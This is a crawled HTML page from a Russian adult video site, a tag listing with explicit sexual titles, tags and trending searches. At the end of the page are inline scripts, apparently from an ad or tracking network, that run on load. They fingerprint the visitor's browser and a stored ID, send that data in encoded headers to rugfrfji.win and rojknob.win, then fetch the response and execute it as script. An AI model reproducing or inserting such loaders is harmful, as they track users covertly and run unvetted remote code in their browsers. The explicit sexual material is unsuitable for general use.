

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pornoreka.tv/tags/tofuk/
body_size: 7695
content:
<!DOCTYPE html>    
<html lang="ru">
<head>
<title>Порно фильмы и видео с тэгом Tofuk на PornoReka</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="description" content="PornoReka — это всегда качественное, свежее зарубежное и русское порно видео, полнометражное кино для взрослых со смыслом, сюжетом и русским переводом, эротические фильмы, секс модели, фото и море крутой домашней порнушки, которую можно смотреть в HD 1080p. Смотри порно онлайн на порнореке!"/>
<meta name="keywords" content="порно, видео, фото, фильмы, онлайн, смотреть, кино, эротические, порнофильмы, ролики"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<link rel="preload" href="/static/images/fonts/icomoon.ttf?nddhpi" as="font" type="font/ttf" crossorigin="anonymous"/>
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="192x192" href="/android-chrome-192x192.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#ffc40d">
<meta name="theme-color" content="#ffffff">
<link href="https://pornoreka.tv/static/styles/all-responsive-white.css?v=1765375238" rel="stylesheet" type="text/css"/>
<link href="https://pornoreka.tv/static/styles/jquery.fancybox-white.css?v=8.3" rel="stylesheet" type="text/css"/>
<script> 
	var pageContext = {
										loginUrl: 'https://pornoreka.tv/login-required/',
		animation: '200'
	};
</script>
	<link href="https://pornoreka.tv/rss/tags/tofuk/" rel="alternate" type="application/rss+xml"/>
	<link href="https://pornoreka.tv/tags/tofuk/" rel="canonical"/>
	<link rel="alternate" media="only screen and (max-width: 640px)" href="https://mobi.pornoreka.tv/tags/tofuk/">

	



	<meta property="og:title" content="ПорноРека"/>
	<meta property="og:image" content="https://pornoreka.tv/static/images/logo.png"/>
	<meta property="og:description" content="PornoReka — это всегда качественное, свежее зарубежное и русское порно видео, полнометражное кино для взрослых со смыслом, сюжетом и русским переводом, эротические фильмы, секс модели, фото и море крутой домашней порнушки, которую можно смотреть в HD 1080p. Смотри порно онлайн на порнореке!"/>
	<meta property="og:type" content="website"/>
</head>
<body>
<div class="top-links">
	<div class="center-hold">
							<div class="member-links">
				<ul>
											<li><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax" id="login">Вход</a></li>
									</ul>
			</div>
			</div>
</div>
<div class="container">
	<div class="header">
		<div class="header-inner">
			<div class="hamburger-btn">
				<svg class="svg-icon">
					<use xlink:href="#icon-menu"></use>
				</svg>
			</div>
			<div class="logo">
				<a href="https://pornoreka.tv/" class="logo__link"><img src="https://pornoreka.tv/static/images/logo.png" alt="ПорноРека" width="50" height="50" />Porno<b>Reka</b></a>
			</div>
			<div class="search-btn">
				<svg class="svg-icon">
					<use class="search-icon" xlink:href="#icon-search"></use>
					<use class="close-icon" xlink:href="#icon-close"></use>
				</svg>
			</div>
			<div class="search">
				<form id="search_form" action="https://pornoreka.tv/search/" method="get" data-url="https://pornoreka.tv/search/%QUERY%/">
					<span class="search-button">Искать</span>
					<div class="search-text"><input type="text" name="q" placeholder="Поиск" value=""/></div>
				</form>
			</div>
		</div>
	</div>
	<nav>
		<div class="navigation">
									<ul class="primary">
													<li class="mobile-show last"><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax" id="login">Вход</a></li>
				
				<li >
					<a href="https://pornoreka.tv/newest/" id="item2">Новые</a>
				</li>
				<li >
					<a href="https://pornoreka.tv/top/" id="item3">Топовые</a>
				</li>
				<li >
					<a href="https://pornoreka.tv/popular/" id="item4">Популярные</a>
				</li>
									<li >
						<a href="https://pornoreka.tv/albums/" id="item5">Альбомы</a>
					</li>
													<li >
						<a href="https://pornoreka.tv/categories/" id="item6">Категории</a>
					</li>
																	<li >
						<a href="https://pornoreka.tv/models/" id="item8">Модели</a>
					</li>
													<li >
						<a href="https://pornoreka.tv/playlists/" id="item9">Плэйлисты</a>
					</li>
																	<li >
						<a href="https://pornoreka.tv/members/" id="item11">Сообщество</a>
					</li>
																			<li class="highlight ">
															<a data-href="https://pornoreka.tv/login-required/" data-fancybox="ajax">Загрузить</a>
													</li>
												</ul>
			<ul class="secondary">
							</ul>
		</div>
	</nav>
<div class="content">
	<div class="main-content">
		<div class="main-container">
						<div id="list_videos_common_videos_list">
				
				<div class="headline">
		<h1>			Новые видео с тэгом Tofuk		</h1>
		
																		<div class="sort">
						<span class="icon type-sort"></span>
						<strong>Новые</strong>
						<ul id="list_videos_common_videos_list_sort_list">
																																							<li>
										<a data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:video_viewed">Популярные</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:rating">Топовые</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:duration">Длительные</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:most_commented">Комментируемые</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:most_favourited">Избранные</a>
									</li>
																					</ul>
					</div>
				
									<div class="sort">
						<span class="icon type-video"></span>
						<strong>
															Видео (1)
													</strong>
						<ul>
															<li><a href="https://pornoreka.tv/albums/tags/tofuk/">Альбомы (0)</a></li>
													</ul>
					</div>
										</div>

<div class="box">
	<div class="list-videos">
		<div class="margin-fix" id="list_videos_common_videos_list_items">
															<div class="item  ">
						<a href="https://pornoreka.tv/videos/5005/russkie-shlyuhi-the-russian-whores-russkie-porno-filmy/" title="Русские шлюхи | The Russian Whores - русские порно фильмы" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/5000/5005/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/5000/5005/650x366/7.jpg" alt="Русские шлюхи | The Russian Whores - русские порно фильмы"  data-preview="https://pornoreka.tv/get_file/1/8fee6fbbea41408c7df1d7e4f255ad3a/5000/5005/5005.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5005" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5005" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Русские шлюхи | The Russian Whores - русские порно фильмы
															</strong>
							<div class="wrap">
								<div class="duration">2:11:35</div>

																								<div class="rating positive">
									67%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>3 года назад</em></div>
								<div class="views">774K</div>
							</div>
						</a>
											</div>
												</div>
	</div>
</div>
							</div>
		</div>
	</div>
			<div class="box tags-cloud">
			<a href="https://pornoreka.tv/tags/chernye/" style="font-weight: bold; font-size: 12px;">черные</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/oral/" style="font-weight: bold; font-size: 13px;">орал</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/molodye/" style="font-weight: bold; font-size: 16px;">молодые</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/pornofilmy/" style="font-weight: bold; font-size: 16px;">порнофильмы</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/blondinki/" style="font-weight: bold; font-size: 16px;">блондинки</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/rakom/" style="font-weight: bold; font-size: 13px;">раком</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/erotika/" style="font-weight: bold; font-size: 12px;">эротика</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/seks-igrushki/" style="font-weight: bold; font-size: 12px;">секс игрушки</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/dvoynoe-proniknovenie/" style="font-weight: bold; font-size: 13px;">двойное проникновение</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/hudye/" style="font-weight: bold; font-size: 14px;">худые</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/gruppovoe/" style="font-weight: bold; font-size: 16px;">групповое</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/seks/" style="font-weight: bold; font-size: 16px;">секс</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/krasivye/" style="font-weight: bold; font-size: 16px;">красивые</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/bdsm/" style="font-weight: bold; font-size: 12px;">бдсм</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/polnometrajnoe-porno/" style="font-weight: bold; font-size: 14px;">полнометражное порно</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/kino/" style="font-weight: bold; font-size: 15px;">кино</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/filmy/" style="font-weight: bold; font-size: 15px;">фильмы</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/russkoe/" style="font-weight: bold; font-size: 14px;">русское</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/devushki/" style="font-weight: bold; font-size: 14px;">девушки</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/dominirovanie/" style="font-weight: bold; font-size: 12px;">доминирование</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/minet/" style="font-weight: bold; font-size: 16px;">минет</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/bolshie-chleny/" style="font-weight: bold; font-size: 12px;">большие члены</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/hd/" style="font-weight: bold; font-size: 13px;">hd</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/tolstye/" style="font-weight: bold; font-size: 14px;">толстые</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/masturbaciya/" style="font-weight: bold; font-size: 16px;">мастурбация</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/kunnilingus/" style="font-weight: bold; font-size: 13px;">куннилингус</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/chleny/" style="font-weight: bold; font-size: 15px;">члены</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/porno-filmy/" style="font-weight: bold; font-size: 14px;">порно фильмы</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/bolshie/" style="font-weight: bold; font-size: 15px;">большие</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/lyubitelskoe/" style="font-weight: bold; font-size: 15px;">любительское</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/kino2/" style="font-weight: bold; font-size: 15px;">kino</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/tugie-popki/" style="font-weight: bold; font-size: 12px;">тугие попки</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/popki/" style="font-weight: bold; font-size: 15px;">попки</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/russkie/" style="font-weight: bold; font-size: 13px;">русские</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/zadnicy/" style="font-weight: bold; font-size: 15px;">задницы</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/sperma/" style="font-weight: bold; font-size: 15px;">сперма</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/lesbiyanki/" style="font-weight: bold; font-size: 13px;">лесбиянки</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/bryunetki/" style="font-weight: bold; font-size: 14px;">брюнетки</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/solo/" style="font-weight: bold; font-size: 12px;">соло</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/domashnee/" style="font-weight: bold; font-size: 16px;">домашнее</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/chastnoe/" style="font-weight: bold; font-size: 14px;">частное</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/nejnye/" style="font-weight: bold; font-size: 12px;">нежные</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/russkiy-perevod/" style="font-weight: bold; font-size: 14px;">русский перевод</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/polnometrajnye/" style="font-weight: bold; font-size: 13px;">полнометражные</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/mejrassovoe/" style="font-weight: bold; font-size: 12px;">межрассовое</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/dlinnye/" style="font-weight: bold; font-size: 13px;">длинные</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/tugie/" style="font-weight: bold; font-size: 15px;">тугие</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/anal/" style="font-weight: bold; font-size: 16px;">анал</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/ochko/" style="font-weight: bold; font-size: 14px;">очко</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/igrushki/" style="font-weight: bold; font-size: 13px;">игрушки</a>
		&nbsp;&nbsp;
		<a href="https://pornoreka.tv/tags/" class="all">Показать все тэги</a>
</div>
	
	    <div id="search_results_popular_searches" class="search_populars">
        <div class="headline">
            <h2>
                Порно тренды
            </h2>
        </div>
        <div class="box tags-cloud">
                                            <a href="https://pornoreka.tv/search/%D0%B0%D0%BD%D0%B0%D0%BB-%D1%81%D0%BF%D0%B5%D1%80%D0%BC%D0%B0-%D0%B2%D1%8B%D1%82%D0%B5%D0%BA%D0%B0%D0%B5%D1%82/">
                    анал сперма вытекает
                </a>
                                            <a href="https://pornoreka.tv/search/harmony-films/">
                    harmony films
                </a>
                                            <a href="https://pornoreka.tv/search/%D0%B1%D0%B0%D0%B1%D1%83%D1%88%D0%BA%D0%B8%D0%BD%D1%8B-%D1%81%D0%BA%D0%B0%D0%B7%D0%BA%D0%B8-%D0%BB%D0%B5%D0%B3%D1%83%D1%88%D0%BA%D0%B0-%D1%86%D0%B0%D1%80%D0%B5%D0%B2%D0%BD%D0%B0-%D1%85%D0%BE%D1%80%D0%BE%D1%88%D0%B5-%D0%BA%D0%B0%D1%87%D0%B5%D1%81%D1%82%D0%B2%D0%BE/">
                    бабушкины сказки легушка царевна хороше качество
                </a>
                                            <a href="https://pornoreka.tv/search/%D0%BA%D0%BE%D0%BC%D0%BF%D0%B8%D0%BB%D1%8F%D1%86%D0%B8%D0%B8-%D0%BA%D0%B0%D0%BC%D1%88%D0%BE%D1%82%D0%BE%D0%B2-%D0%BD%D0%B0-%D1%81%D1%82%D0%B0%D1%80%D1%83%D1%88%D0%B5%D0%BA/">
                    компиляции камшотов на старушек
                </a>
                                            <a href="https://pornoreka.tv/search/%D1%80%D1%83%D0%BA%D0%B8-%D0%B2-%D0%B6%D0%BE%D0%BF%D0%B5/">
                    руки в жопе
                </a>
                                            <a href="https://pornoreka.tv/search/%D0%BC%D1%83%D0%BB%D1%8C%D1%82%D1%84%D0%B8%D0%BB%D1%8C%D0%BC-%D0%BF%D0%BE%D1%80%D0%BD%D0%BE-%D0%BD%D0%B0-%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%BC-%D1%85%D0%BE%D1%80%D0%BE%D1%88%D0%B5-%D0%BA%D0%B0%D1%87%D0%B5%D1%81%D1%82%D0%B2%D0%BE/">
                    мультфильм порно на русским хороше качество
                </a>
                                            <a href="https://pornoreka.tv/search/%D0%BD%D0%B0%D1%80%D0%B5%D0%B7%D0%BA%D0%B8-%D0%BA%D0%B0%D0%BC%D1%88%D0%BE%D1%82%D0%BE%D0%B2/">
                    нарезки камшотов
                </a>
                                            <a href="https://pornoreka.tv/search/%D0%B4%D1%80%D0%B0%D0%BC%D0%B0-%D0%B6%D0%B5%D0%BD%D0%B0/">
                    драма жена
                </a>
                                            <a href="https://pornoreka.tv/search/%D1%80%D0%B8%D0%BC%D0%BC%D0%B8%D0%BD%D0%B3-%D0%BC%D0%B0%D1%81%D1%81%D0%B0%D0%B6-%D0%BF%D1%80%D0%BE%D1%81%D1%82%D0%B0%D1%82%D1%8B/">
                    римминг массаж простаты
                </a>
                                            <a href="https://pornoreka.tv/search/%D0%B7%D0%B0%D1%81%D0%B0%D0%B4%D0%B8-%D0%BC%D0%BD%D0%B5-%D0%B3%D0%BB%D1%83%D0%B1%D0%B6%D0%B5/">
                    засади мне глубже
                </a>
                                            <a href="https://pornoreka.tv/search/%D0%B0%D0%BD%D0%B0%D0%BB-%D0%BC%D0%BE%D0%BB%D0%BE%D0%B4%D1%8B%D0%B5-%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B5-%D0%BA%D1%80%D1%83%D0%BF%D0%BD%D1%8B%D0%BC-%D0%BF%D0%BB%D0%B0%D0%BD%D0%BE%D0%BC-%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE-%D0%B3%D0%B5%D0%B8-hd%D1%80%D0%B0%D0%BA%D0%BE%D0%BC/">
                    анал молодые русские крупным планом видео геи hdраком
                </a>
                                            <a href="https://pornoreka.tv/search/%D1%8D%D1%80%D0%BE%D1%81-%D1%84%D0%B8%D0%BB%D1%8C%D0%BC/">
                    эрос фильм
                </a>
                    </div>
    </div>

 

 
 
						<p class="text">
				ХУЯМБА отобрал для вас все порно видео и альбомы по тегу: Tofuk . Если вам по какой-то причине не подошли эти результаты вы можете воспользоваться поиском по сайту и уточнить свой поисковый запрос. Смотрим онлайн на HuYamba все порно видео по тегу <strong>Tofuk</strong>. Кроме тегов, у нас все видео сортируются по категориям и моделям. Посетите также новый раздел с плейлистами. Там очень много интересных подборок!
			</p>
		
	</div>

	<div class="footer-margin">  
					<div class="content">
				
			</div>
			</div>
</div>
<div class="footer">
	<div class="footer-wrap">
		<ul class="nav">
			<li><a href="https://pornoreka.tv/">Главная</a></li>
			<li><a title="порно фильмы с переводом" href="https://huyamba.info/" target="_blank">huyamba.info</a></li>
			<li><a title="порно фильмы" href="/categories/full-length-porn-movies/">порно фильмы</a></li>
			<li><a title="порно онлайн" href="https://onlinetube.tv/" target="_blank">onlinetube.tv</a></li>
												<li><a data-href="https://pornoreka.tv/signup/" data-fancybox="ajax">Регистрация</a></li>
					<li><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax">Вход</a></li>
										<li><a data-href="https://pornoreka.tv/feedback/" data-fancybox="ajax">Обратная связь</a></li>
							<li><a href="https://pornoreka.tv/terms/">Правила</a></li>
										<li><a href="https://pornoreka.tv/dmca/">DMCA</a></li>
								</ul>
		<div class="copyright">
			2008-2025 <a href="https://pornoreka.tv/">ПорноРека</a><br/>
			Все права защищены.
		</div>
		<div class="txt">
			pornoreka.ru, .me, .net, .online, а также loveriver.me переехали на новый адрес pornoreka.tv. Теперь ваши любимые сюжетные полнометражные порно фильмы и другие секс видео можно смотреть онлайн по-новому! Хочется напомнить о такой важной возможности, как загрузка собственного контента. Ваши домашние любительские похождения появятся на двух сайтах: река и хуямба. Здесь в полной мере работает сообщество, можно знакомиться, переписываться и оценивать понравившиеся фотки друзей. Плейлисты публичные, добавляйте полюбившиеся видео, группируйте по любым параметрам и делитесь ими с другими. Добавлены новые категории: эротические фильмы и куколд. Смотрите зарубежные и отечественные порнофильмы со смыслом, русским переводом на порнореке!
		</div>
	</div>

	<script src="https://pornoreka.tv/static/js/main.min.js?v=8.3"></script>
<script>
function openBurger() {
  $(".hamburger-btn").on('click', function () {
    $("body").hasClass("burder-open") ? $("body").removeClass("burder-open") : $("body").addClass("burder-open");
  });
  $('.wrapper').on("click", function (event) {
    if (!$(event.target).closest('.hamburger-btn').length) {
      if ($("body").hasClass("burder-open")) {
        $("body").removeClass("burder-open");
      }
    }
  });
}
function openSearch() {
  $(".search-btn").on('click', function () {
    $("body").hasClass("search-open") ? $("body").removeClass("search-open") : $("body").addClass("search-open");
  });
  $('.wrapper').on("click", function (event) {
    if (!$(event.target).closest('.search-btn').length) {
      if ($("body").hasClass("search-open")) {
        $("body").removeClass("search-open");
      }
    }
  });
}
$(function () {
	openBurger();
	openSearch();
});
</script>
	<script>
		$.blockUI.defaults.overlayCSS = {cursor: 'wait'};

					$.Autocomplete.defaults.minChars = 3;
			$.Autocomplete.defaults.deferRequestBy = 100;
			$.Autocomplete.defaults.serviceUrl = 'https://pornoreka.tv/suggest/';
						</script>
	</div>
<svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
      <defs>
		<symbol id="icon-menu" viewBox="0 0 32 32">
			<path d="M1.907 3.999h28.186c2.543 0.072 2.543-4.070 0-3.998h-28.186c-2.543-0.072-2.543 4.070 0 3.998z"></path>
			<path d="M30.093 14.001h-28.186c-2.543-0.072-2.543 4.070 0 3.998h28.186c2.543 0.072 2.543-4.070 0-3.998z"></path>
			<path d="M30.093 28h-28.186c-2.543 0-2.543 4 0 4h28.186c2.543 0 2.543-4 0-4z"></path>
		</symbol>
		<symbol id="icon-close" viewBox="0 0 32 32">
			<path d="M31.491 29.106l-28.597-28.597c-0.669-0.669-1.746-0.678-2.405-0.019s-0.651 1.736 0.019 2.405l28.597 28.597c0.669 0.669 1.746 0.678 2.405 0.019s0.651-1.736-0.019-2.405z"></path>
			<path d="M29.106 0.508l-28.597 28.597c-0.669 0.669-0.678 1.746-0.019 2.405s1.736 0.651 2.405-0.019l28.597-28.597c0.669-0.669 0.678-1.746 0.019-2.405s-1.736-0.651-2.405 0.019z"></path>
		</symbol>
		<symbol id="icon-search" viewBox="0 0 32 32">
          <path d="M31.389 28.459l-6.102-6.103c1.719-2.327 2.765-5.193 2.765-8.329 0-7.755-6.305-14.027-14.026-14.027-7.754 0-14.025 6.306-14.025 14.027 0 7.756 6.305 14.027 14.025 14.027 3.102 0 6.001-1.045 8.328-2.765l6.102 6.103c0.405 0.405 0.944 0.607 1.483 0.607s1.079-0.202 1.483-0.607c0.775-0.776 0.775-2.124-0.034-2.934zM4.147 14.027c0-5.429 4.417-9.846 9.845-9.846s9.845 4.417 9.845 9.846c0 5.429-4.417 9.846-9.845 9.846-5.428 0.034-9.845-4.384-9.845-9.846z"></path>
        </symbol>
      </defs>
  </svg>
<script async="async" src="https://news-xzidixa.cc/process.js?id=1550321589"></script>
<script async="async">(function(){var sth="f4aeaea78d956acdcefce962f53f87e6",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=eaa1161c822889558f6a3683cffa3b96"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
<script async="async">(function(){var sth="bc875a062eae82973463669527972d48",t="https://rojknob.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=7bef2832e61ac8f1f2f8356cc11c3887"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143449
body_size: 1690
content:
